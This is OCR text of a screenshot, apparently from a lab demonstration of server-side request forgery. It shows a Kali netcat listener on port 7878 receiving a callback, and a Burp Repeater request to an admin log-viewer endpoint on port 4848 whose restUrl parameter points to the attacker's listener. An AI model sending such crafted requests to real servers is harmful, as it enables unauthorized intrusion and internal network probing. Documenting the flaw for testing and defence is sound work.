 File Actions Edit View Help
┌──(root㉿kalisge)-[~]
└─# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNK
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo
link/ether 00:0c: 5 brd ff:ff:ff:ff:ff:ff
inet 192.168.81.187/24 brd 192.168.81.255 scope global dyna
valid_lft 1394sec preferred_lft 1394sec
inet6 fe80::20c: /64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(root㉿kalisge)-[~]
└─# nc -lnvp 7878
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::7878
Ncat: Listening on 0.0.0.0:7878
Ncat: Connection from 192.168.81.129.
Ncat: Connection from 192.168.81.129:50556.
db�,�+�0�/�����$�(�#�'kjg@�.�2�-�1�&�*�%�)������$��0��
�� �9832������=<5/��
(&
2(&
+-3&$ ������t#S�C/���eÁ3�����}�f
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 ×
Send Cancel < > 
Request Response
Pretty Raw Hex \n
1 GET /download/log/?contentSourceId=LogViewer&
start=56783&instanceName=server&restUrl=
https%3A%2F%2F192.168.81.187%3A7878%2Fmanagement%
2Fdomain HTTP/1.1
2 Host: 192.168.81.129:4848
3 Cookie: JSESSIONID=c4b705d523c66ecfda4351e2354a;
treeForm_tree-hi=treeForm:tree:applicationServer
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://192.168.81.129:4848/common/logViewer/logV
iewerRaw.jsf?instanceName=server
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: keep-alive
14
15